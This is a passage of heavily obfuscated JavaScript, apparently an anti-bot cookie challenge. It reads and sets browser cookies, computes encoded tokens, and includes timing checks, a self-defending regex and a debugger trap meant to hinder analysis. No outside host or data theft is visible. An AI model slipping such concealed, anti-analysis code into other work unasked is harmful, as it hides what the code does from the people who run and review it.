_0x4c2f53='';var _0x137ce8='';if(_0x2e0f5a[_0x11f9('0x2', '\x42\x72\x47\x36')](typeof _0x89959d[_0x11f9('0x3', '\x58\x46\x35\x7a')],_0x11f9('0x4', '\x38\x28\x55\x66'))){_0x4c2f53=_0x89959d[_0x11f9('0x5', '\x56\x54\x50\x54')];_0x137ce8=_0x4c2f53[_0x11f9('0x6', '\x4e\x41\x78\x4f')];}var _0x1d3835=_0x89959d[_0x11f9('0x7', '\x74\x56\x65\x2a')];var _0x1a36e3=_0x89959d[_0x11f9('0x8', '\x79\x6c\x66\x29')];var _0x450ad1=new _0x89959d[_0x11f9('0x9', '\x43\x53\x57\x78')]()[_0x11f9('0xa', '\x57\x35\x36\x28')]();var _0x15ad83='';function _0x1b7bb2(_0x56ad26){var _0x182179={'\x64\x4d\x44':function _0xc839f9(_0x4c4b21,_0x4f75e6){return _0x4c4b21<_0x4f75e6;},'\x51\x46\x67':function _0x17ad76(_0x53457c,_0x2662e8){return _0x53457c>>_0x2662e8;},'\x50\x46\x72':function _0x5c898d(_0x180fd6,_0x31abe8){return _0x180fd6&_0x31abe8;},'\x55\x46\x53':function _0x2c6652(_0x2533bc,_0x217a55){return _0x2533bc|_0x217a55;},'\x6c\x65\x43':function _0x3369a2(_0xc7232b,_0x24810f){return _0xc7232b<<_0x24810f;},'\x43\x4b\x45':function _0x4b30e8(_0x56abb5,_0x2281ae){return _0x56abb5&_0x2281ae;},'\x69\x5a\x51':function _0x2203a4(_0x169b9a,_0x2459e4){return _0x169b9a==_0x2459e4;},'\x73\x78\x7a':function _0x1169c1(_0x4ea355,_0x33dc6f){return _0x4ea355&_0x33dc6f;},'\x73\x5a\x7a':function _0xbfcebf(_0x98f73a,_0x1e858a){return _0x98f73a>>_0x1e858a;},'\x6c\x58\x67':function _0x4a9e29(_0x18a2a2,_0xbb8e4d){return _0x18a2a2&_0xbb8e4d;},'\x75\x76\x49':function _0x2ce26b(_0x3dea70,_0x180e29){return _0x3dea70<<_0x180e29;},'\x63\x42\x63':function _0x26453e(_0x171219,_0x4ff824){return _0x171219&_0x4ff824;},'\x6f\x76\x65':function _0x19f025(_0x4b85b8,_0x3e9f43){return _0x4b85b8&_0x3e9f43;},'\x59\x4b\x51':function _0x25f576(_0x5ee41b,_0x5b5699){return _0x5ee41b==_0x5b5699;},'\x6a\x46\x66':function _0x7a8628(_0x1b9a42,_0x2d8cb4){return _0x1b9a42<<_0x2d8cb4;}};var _0x48fbdb=_0x11f9('0xb', '\x21\x5a\x6a\x4b')[_0x11f9('0xc', '\x34\x69\x2a\x50')]('\x7c'),_0x15a0b3=0x0;while(!![]){switch(_0x48fbdb[_0x15a0b3++]){case'\x30':var _0x1db5a6,_0x174b9c,_0x1d7454;continue;case'\x31':_0x1da216=0x0;continue;case'\x32':_0x549426=_0x56ad26[_0x11f9('0xd', '\x76\x67\x38\x41')];continue;case'\x33':return _0x142f1e;continue;case'\x34':var _0x1716d0=_0x11f9('0xe', '\x69\x70\x68\x70');continue;case'\x35':_0x142f1e='';continue;case'\x36':var _0x142f1e,_0x1da216,_0x549426;continue;case'\x37':while(_0x182179[_0x11f9('0xf', '\x69\x65\x45\x33')](_0x1da216,_0x549426)){var _0x34769d=_0x11f9('0x10', '\x75\x57\x43\x63')[_0x11f9('0x11', '\x69\x65\x45\x33')]('\x7c'),_0x50c32d=0x0;while(!![]){switch(_0x34769d[_0x50c32d++]){case'\x30':_0x142f1e+=_0x1716d0[_0x11f9('0x12', '\x55\x35\x53\x21')](_0x182179[_0x11f9('0x13', '\x55\x28\x37\x31')](_0x1db5a6,0x2));continue;case'\x31':_0x1d7454=_0x56ad26[_0x11f9('0x14', '\x24\x53\x32\x4b')](_0x1da216++);continue;case'\x32':_0x1db5a6=_0x182179[_0x11f9('0x15', '\x4f\x4e\x44\x41')](_0x56ad26[_0x11f9('0x16', '\x42\x72\x47\x36')](_0x1da216++),0xff);continue;case'\x33':_0x142f1e+=_0x1716d0[_0x11f9('0x17', '\x69\x70\x68\x70')](_0x1d7454&0x3f);continue;case'\x34':_0x142f1e+=_0x1716d0[_0x11f9('0x18', '\x28\x51\x55\x40')](_0x182179[_0x11f9('0x19', '\x5a\x64\x41\x28')](_0x182179[_0x11f9('0x1a', '\x74\x2a\x71\x68')](_0x182179[_0x11f9('0x1b', '\x32\x25\x50\x57')](_0x174b9c,0xf),0x2),_0x182179[_0x11f9('0x1c', '\x24\x53\x32\x4b')](_0x182179[_0x11f9('0x1d', '\x65\x5b\x75\x4c')](_0x1d7454,0xc0),0x6)));continue;case'\x35':if(_0x182179[_0x11f9('0x1e', '\x26\x45\x4f\x5d')](_0x1da216,_0x549426)){_0x142f1e+=_0x1716d0[_0x11f9('0x1f', '\x57\x52\x5a\x6e')](_0x182179[_0x11f9('0x20', '\x57\x57\x71\x44')](_0x1db5a6,0x2));_0x142f1e+=_0x1716d0[_0x11f9('0x21', '\x69\x65\x45\x33')](_0x182179[_0x11f9('0x22', '\x57\x57\x71\x44')](_0x182179[_0x11f9('0x23', '\x75\x79\x5e\x78')](_0x182179[_0x11f9('0x24', '\x34\x69\x2a\x50')](_0x1db5a6,0x3),0x4),_0x182179[_0x11f9('0x25', '\x55\x28\x37\x31')](_0x182179[_0x11f9('0x26', '\x75\x4b\x4b\x36')](_0x174b9c,0xf0),0x4)));_0x142f1e+=_0x1716d0[_0x11f9('0x27', '\x78\x5a\x4e\x5d')](_0x182179[_0x11f9('0x28', '\x34\x69\x2a\x50')](_0x174b9c&0xf,0x2));_0x142f1e+='\x3d';break;}continue;case'\x36':_0x142f1e+=_0x1716d0[_0x11f9('0x29', '\x32\x25\x50\x57')](_0x182179[_0x11f9('0x2a', '\x75\x57\x43\x63')](_0x182179[_0x11f9('0x2b', '\x65\x4a\x69\x46')](_0x182179[_0x11f9('0x2c', '\x75\x57\x43\x63')](_0x1db5a6,0x3),0x4),_0x182179[_0x11f9('0x2d', '\x65\x4a\x69\x46')](_0x174b9c,0xf0)>>0x4));continue;case'\x37':_0x174b9c=_0x56ad26[_0x11f9('0x2e', '\x74\x2a\x71\x68')](_0x1da216++);continue;case'\x38':if(_0x182179[_0x11f9('0x2f', '\x5e\x42\x46\x78')](_0x1da216,_0x549426)){_0x142f1e+=_0x1716d0[_0x11f9('0x30', '\x31\x55\x4c\x32')](_0x182179[_0x11f9('0x31', '\x43\x53\x57\x78')](_0x1db5a6,0x2));_0x142f1e+=_0x1716d0[_0x11f9('0x30', '\x31\x55\x4c\x32')](_0x182179[_0x11f9('0x32', '\x26\x6f\x21\x47')](_0x182179[_0x11f9('0x33', '\x24\x53\x32\x4b')](_0x1db5a6,0x3),0x4));_0x142f1e+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0xa6f315(_0x5efaef){var _0x3461f0=_0x161517(this,function(){var _0x53d439=function(){return'\x64\x65\x76';},_0x317edd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15a572=function(){var _0x44dd6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44dd6a['\x74\x65\x73\x74'](_0x53d439['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45030c=function(){var _0x3c604e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3c604e['\x74\x65\x73\x74'](_0x317edd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ed215=function(_0x5139dc){var _0x210a6c=~-0x1>>0x1+0xff%0x0;if(_0x5139dc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x210a6c)){_0x48bfa9(_0x5139dc);}};var _0x48bfa9=function(_0xca5e78){var _0x51875b=~-0x4>>0x1+0xff%0x0;if(_0xca5e78['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51875b){_0x5ed215(_0xca5e78);}};if(!_0x15a572()){if(!_0x45030c()){_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ed215('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3461f0();return function(_0x20f7b0){_0x15ad83+=_0x20f7b0;return _0x2e0f5a[_0x11f9('0x34', '\x28\x51\x55\x40')](_0x5efaef,_0x20f7b0);};}function _0x1163d5(){var _0x460282={'\x43\x4a\x79':function _0x42ea4a(_0x10a40b,_0x2f73f3){return _0x10a40b<_0x2f73f3;},'\x4d\x43\x6f':function _0x3a4085(_0x323403,_0x5c6869){return _0x323403+_0x5c6869;}};var _0x4e5e20=_0x11f9('0x35', '\x65\x5b\x75\x4c')[_0x11f9('0x36', '\x75\x79\x5e\x78')]('\x7c'),_0x3655d2=0x0;while(!![]){switch(_0x4e5e20[_0x3655d2++]){case'\x30':var _0x5ad9ed=new _0x89959d[_0x11f9('0x37', '\x56\x54\x50\x54')]();continue;case'\x31':return _0x5ad9ed;continue;case'\x32':var _0x2b71c2=_0x26d93d[_0x11f9('0x38', '\x57\x35\x36\x28')][_0x11f9('0x39', '\x39\x77\x25\x33')]('\x3b');continue;case'\x33':var _0x4faa2f=new _0x89959d[_0x11f9('0x3a', '\x21\x5a\x6a\x4b')](_0x11f9('0x3b', '\x67\x39\x53\x47'));continue;case'\x34':_0x4b12a3();continue;case'\x35':for(var _0x933d01=0x0;_0x460282[_0x11f9('0x3c', '\x69\x70\x68\x70')](_0x933d01,_0x2b71c2[_0x11f9('0x3d', '\x43\x53\x57\x78')]);_0x933d01++){var _0x1e6ada=_0x2b71c2[_0x933d01][_0x11f9('0x3e', '\x6f\x41\x52\x77')](0x0,_0x2b71c2[_0x933d01][_0x11f9('0x3f', '\x5e\x42\x46\x78')]('\x3d'));var _0x2b2567=_0x2b71c2[_0x933d01][_0x11f9('0x40', '\x67\x39\x53\x47')](_0x460282[_0x11f9('0x41', '\x2a\x58\x78\x76')](_0x2b71c2[_0x933d01][_0x11f9('0x42', '\x21\x24\x28\x42')]('\x3d'),0x1),_0x2b71c2[_0x933d01][_0x11f9('0x43', '\x79\x6c\x66\x29')]);if(_0x4faa2f[_0x11f9('0x44', '\x57\x57\x71\x44')](_0x1e6ada)){_0x5ad9ed[_0x5ad9ed[_0x11f9('0x43', '\x79\x6c\x66\x29')]]=_0x2b2567;}}continue;}break;}}function _0x5b80bd(_0x291492){var _0x1a037c={'\x53\x6f\x58':function _0x166f05(_0x353637,_0x442b55,_0x586aa0,_0x17d443){return _0x353637(_0x442b55,_0x586aa0,_0x17d443);},'\x73\x73\x65':function _0x368a32(_0x4a4cbf,_0x23b2ff){return _0x4a4cbf+_0x23b2ff;},'\x4e\x68\x66':function _0x1f1710(_0x33a435,_0x1094a3){return _0x33a435+_0x1094a3;},'\x58\x7a\x61':function _0xa44407(_0x3bc15,_0x3bb93d){return _0x3bc15-_0x3bb93d;},'\x4f\x73\x50':function _0x116ee1(_0x4ec383){return _0x4ec383();},'\x6f\x65\x51':function _0x2cc2b8(_0x477474,_0x152f8c){return _0x477474<_0x152f8c;},'\x79\x56\x67':function _0x22f3cf(_0x1e03d0,_0x1255ee){return _0x1e03d0+_0x1255ee;},'\x76\x74\x42':function _0x409df2(_0x204abe){return _0x204abe();},'\x4e\x53\x77':function _0x31acaa(_0x17d222,_0x178d22){return _0x17d222(_0x178d22);},'\x51\x68\x4d':function _0x2d1113(_0xf8192a,_0x25c9c2){return _0xf8192a==_0x25c9c2;},'\x47\x62\x6f':function _0x579263(_0x5baf21,_0x3d0e66){return _0x5baf21%_0x3d0e66;},'\x69\x64\x4e':function _0x53ad76(_0x467ff6,_0x321ba5){return _0x467ff6/_0x321ba5;},'\x6b\x72\x76':function _0x24eb96(_0x561951,_0x5333ad){return _0x561951|_0x5333ad;}};var _0x4fe042=_0x11f9('0x45', '\x55\x28\x37\x31')[_0x11f9('0x46', '\x72\x4c\x6a\x76')]('\x7c'),_0x57b260=0x0;while(!![]){switch(_0x4fe042[_0x57b260++]){case'\x30':_0x1a037c[_0x11f9('0x47', '\x6f\x41\x52\x77')](_0x294f8e,_0x11f9('0x48', '\x78\x5a\x4e\x5d'),_0x228ec1,0x14);continue;case'\x31':var _0x496bd8=_0x11f9('0x49', '\x74\x2a\x71\x68');continue;case'\x32':var _0xe56997=_0x45764c[_0x11f9('0x4a', '\x2a\x58\x78\x76')](function(_0x548066){return _0x2e0f5a[_0x11f9('0x4b', '\x56\x54\x50\x54')](_0x45764c[_0x548066],_0x27cabc)?'':_0x496bd8[_0x548066];})[_0x11f9('0x4c', '\x5e\x42\x46\x78')]('');continue;case'\x33':_0x1f91[_0x11f9('0x4d', '\x69\x65\x45\x33')]();continue;case'\x34':var _0x52ba42=new _0x89959d[_0x11f9('0x4e', '\x78\x66\x71\x6a')](_0x7a8c0c[_0x11f9('0x4f', '\x75\x57\x43\x63')]);continue;case'\x35':_0x228ec1=btoa(_0x1a037c[_0x11f9('0x50', '\x5e\x42\x46\x78')](_0x1a037c[_0x11f9('0x51', '\x57\x35\x36\x28')](_0x1a037c[_0x11f9('0x51', '\x57\x35\x36\x28')](_0x1a037c[_0x11f9('0x52', '\x55\x49\x48\x6f')](_0x11f9(_0x1a037c[_0x11f9('0x53', '\x58\x46\x35\x7a')](_0x1f91[_0x11f9('0x54', '\x78\x5a\x4e\x5d')],0x1),_0x34461b[_0x11f9('0x55', '\x75\x4b\x4b\x36')](0x0,0x5)),_0x11f9('0x56', '\x72\x4c\x6a\x76')),_0x42e73b),_0x11f9('0x57', '\x21\x5a\x6a\x4b')),_0x131eb5));continue;case'\x36':var _0x3f7b9b=_0xd7fec0[_0x11f9('0x58', '\x76\x67\x38\x41')](function(_0x52c051){return _0x1d3f52[_0x11f9('0x59', '\x24\x53\x32\x4b')](_0x1d3f52[_0x11f9('0x5a', '\x55\x28\x37\x31')](_0x52c051,_0x27cabc),_0x2bfb2b)?_0xe56997[_0x1d3f52[_0x11f9('0x5b', '\x32\x25\x50\x57')](_0x52c051,_0x27cabc)]:_0x25823b[_0x1d3f52[_0x11f9('0x5c', '\x43\x53\x57\x78')](_0x1d3f52[_0x11f9('0x5d', '\x5e\x42\x46\x78')](_0x52c051,_0x27cabc),_0x2bfb2b)];})[_0x11f9('0x5e', '\x31\x55\x4c\x32')]('');continue;case'\x37':var _0x7a8c0c=_0x1a037c[_0x11f9('0x5f', '\x79\x6c\x66\x29')](_0x1163d5);continue;case'\x38':var _0x131eb5='';continue;case'\x39':for(var _0x267ee9=0x0;_0x1a037c[_0x11f9('0x60', '\x57\x35\x36\x28')](_0x267ee9,_0x34461b[_0x11f9('0x43', '\x79\x6c\x66\x29')]);_0x267ee9++){_0x131eb5+=_0x1a037c[_0x11f9('0x61', '\x55\x56\x24\x47')](_0x34461b[_0x11f9('0x62', '\x31\x55\x4c\x32')](_0x267ee9),_0x42e73b[_0x11f9('0x63', '\x55\x49\x48\x6f')](_0x267ee9%_0x42e73b[_0x11f9('0x64', '\x57\x52\x5a\x6e')]))[_0x11f9('0x65', '\x75\x57\x43\x63')](0x10);}continue;case'\x31\x30':for(var _0x267ee9=0x0;_0x1a037c[_0x11f9('0x66', '\x4f\x4e\x44\x41')](_0x267ee9,_0x7a8c0c[_0x11f9('0x67', '\x6f\x41\x52\x77')]);_0x267ee9++){_0x52ba42[_0x267ee9]=_0x287b94(_0x1a037c[_0x11f9('0x68', '\x55\x49\x48\x6f')](_0x291492,_0x7a8c0c[_0x267ee9]));}continue;case'\x31\x31':var _0x25823b=_0x45764c[_0x11f9('0x4a', '\x2a\x58\x78\x76')](function(_0x2aaad8){return _0x45764c[_0x2aaad8]%_0x27cabc?_0x496bd8[_0x2aaad8]:'';})[_0x11f9('0x69', '\x78\x5a\x4e\x5d')]('');continue;case'\x31\x32':var _0x45764c=[];continue;case'\x31\x33':var _0x27cabc=0x2;continue;case'\x31\x34':var _0x2bfb2b=0x0;continue;case'\x31\x35':_0x1a037c[_0x11f9('0x6a', '\x55\x56\x24\x47')](_0x4b12a3);continue;case'\x31\x36':_0x1f91[_0x11f9('0x6b', '\x39\x77\x25\x33')](_0x1a037c[_0x11f9('0x6c', '\x72\x4c\x6a\x76')](btoa,_0x291492));continue;case'\x31\x37':_0x1a037c[_0x11f9('0x6d', '\x74\x2a\x71\x68')](_0x4b12a3);continue;case'\x31\x38':var _0xd7fec0=[];continue;case'\x31\x39':var _0x1d3f52={'\x4a\x66\x56':function _0xff77be(_0x1f10ca,_0x4bfd54){return _0x1a037c[_0x11f9('0x6e', '\x79\x6c\x66\x29')](_0x1f10ca,_0x4bfd54);},'\x54\x48\x6d':function _0x211008(_0x1cd6f0,_0xd66053){return _0x1a037c[_0x11f9('0x6f', '\x79\x6c\x66\x29')](_0x1cd6f0,_0xd66053);},'\x56\x55\x45':function _0x2787bd(_0x31ea7a,_0x532afe){return _0x1a037c[_0x11f9('0x70', '\x42\x72\x47\x36')](_0x31ea7a,_0x532afe);},'\x6b\x71\x6d':function _0x29c151(_0x5c6f3a,_0x51bd7b){return _0x1a037c[_0x11f9('0x71', '\x41\x73\x39\x5b')](_0x5c6f3a,_0x51bd7b);}};continue;case'\x32\x30':for(var _0x468308=0x0;_0x468308<_0x496bd8[_0x11f9('0x72', '\x21\x5a\x6a\x4b')];_0x468308++){_0x45764c[_0x11f9('0x73', '\x34\x73\x26\x50')](_0x468308);}continue;case'\x32\x31':for(var _0x3e9dbf=0x0;_0x1a037c[_0x11f9('0x74', '\x26\x6f\x21\x47')](_0x3e9dbf,_0x1a037c[_0x11f9('0x75', '\x5d\x32\x54\x64')](_0xe56997[_0x11f9('0x76', '\x54\x26\x34\x5d')],_0x25823b[_0x11f9('0x77', '\x4e\x41\x78\x4f')]));_0x3e9dbf++){_0xd7fec0[_0x11f9('0x78', '\x75\x57\x43\x63')](_0x3e9dbf);}continue;case'\x32\x32':var _0x42e73b=_0x52ba42[_0x11f9('0x79', '\x24\x53\x32\x4b')]();continue;case'\x32\x33':var _0x228ec1;continue;case'\x32\x34':var _0x665068='\x70\xb5\xaf\xd6\x28\xb8\x4f\x9a';var _0x9085e1=_0x665068['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xdbd24a=_0x665068['\x73\x75\x62\x73\x74\x72'](0x7);var _0xb182e5='\xe2\xed\xec\x70\x10\x1e\x61\x0e';var _0xa070a3=0x8;while(--_0xa070a3){_0xb182e5=_0xb182e5['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb182e5[0x0];}var _0x40fb12=_0xb182e5;var _0x654c72=_0xb182e5['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x654c72){_0x40fb12=_0x40fb12['\x73\x75\x62\x73\x74\x72'](0x1)+_0x40fb12[0x0];}var _0x87bf6f='\xba\xc5\x91\x4b\x80\xcb\x49\x63';var _0xa34e98=0x2;var _0x9686e8=0x0;var _0xbf58f1=[];for(var _0x95579c=0x0;_0x95579c<_0x87bf6f['\x6c\x65\x6e\x67\x74\x68'];_0x95579c++){_0xbf58f1['\x70\x75\x73\x68'](_0x95579c);}var _0x8e0261=_0xbf58f1.map(function(_0x673264){return (_0xbf58f1[_0x673264]%_0xa34e98)?'':_0x87bf6f[_0x673264];})['\x6a\x6f\x69\x6e']('');var _0x823180=_0xbf58f1.map(function(_0x90a929){return (_0xbf58f1[_0x90a929]%_0xa34e98)?_0x87bf6f[_0x90a929]:'';})['\x6a\x6f\x69\x6e']('');var _0x404962=[];for(var _0x5e264b=0x0;_0x5e264b<_0x8e0261['\x6c\x65\x6e\x67\x74\x68']+_0x823180['\x6c\x65\x6e\x67\x74\x68'];_0x5e264b++){_0x404962['\x70\x75\x73\x68'](_0x5e264b);}var _0x701473=_0x404962.map(function(_0xdaace8){return _0xdaace8%_0xa34e98==_0x9686e8?_0x8e0261[_0xdaace8/_0xa34e98]:_0x823180[_0xdaace8/_0xa34e98|_0x9686e8];})['\x6a\x6f\x69\x6e']('');var _0x34461b=_0x11f9('0x7a', _0x40fb12);continue;}break;}}function _0x287b94(_0x438053){var _0x98480=0x0;for(var _0x3aaeab=0x0;_0x3aaeab<_0x438053[_0x11f9('0x7b', '\x69\x65\x45\x33')];_0x3aaeab++){_0x98480+=_0x438053[_0x11f9('0x7c', '\x34\x69\x2a\x50')](_0x3aaeab);}_0x2e0f5a[_0x11f9('0x7d', '\x75\x79\x5e\x78')](_0x4b12a3);return _0x98480;}function _0x294f8e(_0x4c657c,_0x323104,_0x3fe978){var _0x98ee79={'\x69\x65\x64':function _0x1897be(_0x866d77,_0x1c209c){return _0x2e0f5a[_0x11f9('0x7e', '\x5d\x32\x54\x64')](_0x866d77,_0x1c209c);},'\x56\x52\x74':function _0x133a85(_0x265409,_0x40f8d1){return _0x2e0f5a[_0x11f9('0x7f', '\x28\x51\x55\x40')](_0x265409,_0x40f8d1);},'\x4a\x6c\x73':function _0xb2492b(_0x46ca43,_0x545750){return _0x2e0f5a[_0x11f9('0x80', '\x43\x53\x57\x78')](_0x46ca43,_0x545750);},'\x77\x7a\x4d':function _0x1f8704(_0x38d031,_0x20f92e){return _0x2e0f5a[_0x11f9('0x81', '\x78\x5a\x4e\x5d')](_0x38d031,_0x20f92e);},'\x47\x59\x6c':function _0x1dcc3f(_0x1cfc37,_0x433a8f){return _0x2e0f5a[_0x11f9('0x82', '\x67\x39\x53\x47')](_0x1cfc37,_0x433a8f);}};var _0x2957d0='';var _0x3bb95e=_0x11f9('0x83', '\x43\x53\x57\x78');var _0x22831e=0x2;var _0x28aca6=0x0;var _0x35bfc6=[];for(var _0x237809=0x0;_0x237809<_0x3bb95e[_0x11f9('0x72', '\x21\x5a\x6a\x4b')];_0x237809++){_0x35bfc6[_0x11f9('0x84', '\x38\x28\x55\x66')](_0x237809);}var _0x49997e=_0x35bfc6[_0x11f9('0x85', '\x28\x51\x55\x40')](function(_0x422084){return _0x98ee79[_0x11f9('0x86', '\x24\x53\x32\x4b')](_0x35bfc6[_0x422084],_0x22831e)?'':_0x3bb95e[_0x422084];})[_0x11f9('0x87', '\x74\x2a\x71\x68')]('');var _0x25bd2c=_0x35bfc6[_0x11f9('0x88', '\x65\x5b\x75\x4c')](function(_0x19f69d){return _0x35bfc6[_0x19f69d]%_0x22831e?_0x3bb95e[_0x19f69d]:'';})[_0x11f9('0x69', '\x78\x5a\x4e\x5d')]('');var _0x105de2=[];for(var _0x107c52=0x0;_0x2e0f5a[_0x11f9('0x89', '\x28\x51\x55\x40')](_0x107c52,_0x2e0f5a[_0x11f9('0x8a', '\x75\x57\x43\x63')](_0x49997e[_0x11f9('0x8b', '\x42\x72\x47\x36')],_0x25bd2c[_0x11f9('0x4f', '\x75\x57\x43\x63')]));_0x107c52++){_0x105de2[_0x11f9('0x8c', '\x28\x51\x55\x40')](_0x107c52);}var _0x5e85fd=_0x105de2[_0x11f9('0x8d', '\x75\x79\x5e\x78')](function(_0x248600){return _0x98ee79[_0x11f9('0x8e', '\x54\x26\x34\x5d')](_0x98ee79[_0x11f9('0x8f', '\x78\x66\x71\x6a')](_0x248600,_0x22831e),_0x28aca6)?_0x49997e[_0x98ee79[_0x11f9('0x90', '\x57\x52\x5a\x6e')](_0x248600,_0x22831e)]:_0x25bd2c[_0x98ee79[_0x11f9('0x91', '\x57\x35\x36\x28')](_0x98ee79[_0x11f9('0x92', '\x72\x4c\x6a\x76')](_0x248600,_0x22831e),_0x28aca6)];})[_0x11f9('0x93', '\x75\x4b\x4b\x36')]('');if(_0x3fe978){var _0x861e2e=new _0x89959d[_0x11f9('0x94', '\x65\x5b\x75\x4c')]();_0x861e2e[_0x11f9('0x95', '\x25\x57\x66\x32')](_0x861e2e[_0x11f9('0x96', '\x57\x57\x71\x44')]()+_0x2e0f5a[_0x11f9('0x97', '\x69\x70\x68\x70')](_0x3fe978,0x3e8));var _0x2957d0=_0x2e0f5a[_0x11f9('0x98', '\x34\x69\x2a\x50')](_0x11f9('0x99', '\x78\x66\x71\x6a'),_0x861e2e[_0x11f9('0x9a', '\x6f\x41\x52\x77')]());}_0x26d93d[_0x11f9('0x9b', '\x39\x77\x25\x33')]=_0x2e0f5a[_0x11f9('0x9c', '\x55\x49\x48\x6f')](_0x2e0f5a[_0x11f9('0x9d', '\x28\x51\x55\x40')](_0x2e0f5a[_0x11f9('0x9e', '\x31\x55\x4c\x32')](_0x2e0f5a[_0x11f9('0x9f', '\x55\x56\x24\x47')](_0x4c657c,'\x3d'),_0x323104),_0x2957d0),_0x11f9('0xa0', '\x58\x46\x35\x7a'));}function _0x3ecd6a(){function _0x435169(_0x4c8c5f){if(_0x2e0f5a[_0x11f9('0xa1', '\x6f\x41\x52\x77')]((''+_0x2e0f5a[_0x11f9('0xa2', '\x57\x52\x5a\x6e')](_0x4c8c5f,_0x4c8c5f))[_0x11f9('0xa3', '\x57\x57\x71\x44')],0x1)||_0x2e0f5a[_0x11f9('0xa4', '\x78\x66\x71\x6a')](_0x2e0f5a[_0x11f9('0xa5', '\x32\x25\x50\x57')](_0x4c8c5f,0x14),0x0)){(function(){}[_0x11f9('0xa6', '\x24\x53\x32\x4b')](_0x11f9('0xa7', '\x55\x56\x24\x47'))());}else{(function(){}[_0x11f9('0xa8', '\x6f\x41\x52\x77')](_0x11f9('0xa9', '\x5a\x64\x41\x28'))());}return _0x435169(++_0x4c8c5f);}try{return _0x2e0f5a[_0x11f9('0xaa', '\x55\x56\x24\x47')](_0x435169,0x0);}catch(_0x34e2f1){}};function _0x4b12a3(){if(_0x2e0f5a[_0x11f9('0xab', '\x74\x56\x65\x2a')](_0x2e0f5a[_0x11f9('0xac', '\x65\x4a\x69\x46')](new _0x89959d[_0x11f9('0xad', '\x40\x67\x70\x6c')]()[_0x11f9('0xae', '\x21\x5a\x6a\x4b')](),_0x450ad1),0x1f4)){_0x2e0f5a[_0x11f9('0xaf', '\x40\x67\x70\x6c')](_0x3ecd6a);}}function _0x5a21aa(_0x1cd30a){var _0x1494ca='';var _0x5466c2=_0x11f9('0xb0', '\x75\x79\x5e\x78');var _0x6a420b=0x5;while(--_0x6a420b){_0x5466c2=_0x2e0f5a[_0x11f9('0xb1', '\x57\x57\x71\x44')](_0x5466c2[_0x11f9('0xb2', '\x55\x49\x48\x6f')](0x1),_0x5466c2[0x0]);}var _0xdb79cd=_0x5466c2;var _0x96852c=_0x5466c2[_0x11f9('0x54', '\x78\x5a\x4e\x5d')]-0x3;while(--_0x96852c){_0xdb79cd=_0x2e0f5a[_0x11f9('0xb3', '\x21\x24\x28\x42')](_0xdb79cd[_0x11f9('0xb4', '\x78\x66\x71\x6a')](0x1),_0xdb79cd[0x0]);}var _0x43ae69=new Array();for(var _0x2beef2=0x0;_0x2e0f5a[_0x11f9('0xb5', '\x5e\x42\x46\x78')](_0x2beef2,_0x1cd30a[_0x11f9('0xb6', '\x39\x77\x25\x33')]);_0x2beef2++){var _0x52f958=_0x1cd30a[_0x2beef2][0x0];var _0x5d75bf=_0x1cd30a[_0x2beef2][0x2];switch(_0x1cd30a[_0x2beef2][0x1]){case _0x11f9('0xb7', '\x4f\x4e\x44\x41'):try{if(_0x2e0f5a[_0x11f9('0xb8', '\x5a\x64\x41\x28')](typeof _0x2e0f5a[_0x11f9('0xb9', '\x32\x25\x50\x57')](_0x5d75bf),_0x11f9('0xba', '\x25\x57\x66\x32'))){_0x43ae69[_0x43ae69[_0x11f9('0xbb', '\x34\x69\x2a\x50')]]=_0x2e0f5a[_0x11f9('0xbc', '\x74\x2a\x71\x68')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xbd', '\x34\x73\x26\x50')](_0x52f958,_0x11f9('0xbe', '\x55\x35\x53\x21')));}else{_0x43ae69[_0x43ae69[_0x11f9('0x8b', '\x42\x72\x47\x36')]]=_0x2e0f5a[_0x11f9('0xbf', '\x5e\x42\x46\x78')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xc0', '\x25\x57\x66\x32')](_0x52f958,_0x11f9('0xc1', '\x55\x35\x53\x21')));}}catch(_0xf79cc9){_0x43ae69[_0x43ae69[_0x11f9('0xc2', '\x75\x4b\x4b\x36')]]=_0x2e0f5a[_0x11f9('0xc3', '\x5a\x64\x41\x28')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xc4', '\x74\x56\x65\x2a')](_0x52f958,_0x11f9('0xc5', '\x54\x26\x34\x5d')));}break;case _0x11f9('0xc6', '\x34\x73\x26\x50'):try{try{_0x1494ca=_0x2e0f5a[_0x11f9('0xc7', '\x38\x28\x55\x66')](_0x5d75bf);if(_0x2e0f5a[_0x11f9('0xc8', '\x41\x73\x39\x5b')](typeof _0x1494ca,_0x11f9('0xc9', '\x57\x52\x5a\x6e'))){_0x43ae69[_0x43ae69[_0x11f9('0x3d', '\x43\x53\x57\x78')]]=_0x2e0f5a[_0x11f9('0xca', '\x72\x4c\x6a\x76')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xcb', '\x4e\x41\x78\x4f')](_0x52f958,_0x11f9('0xcc', '\x55\x56\x24\x47')));}else if(_0x1494ca===null){_0x43ae69[_0x43ae69[_0x11f9('0xcd', '\x40\x67\x70\x6c')]]=_0x2e0f5a[_0x11f9('0xce', '\x74\x56\x65\x2a')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xcf', '\x5d\x32\x54\x64')](_0x52f958,_0x11f9('0xd0', '\x21\x5a\x6a\x4b')));}else{_0x43ae69[_0x43ae69[_0x11f9('0x64', '\x57\x52\x5a\x6e')]]=_0x2e0f5a[_0x11f9('0xd1', 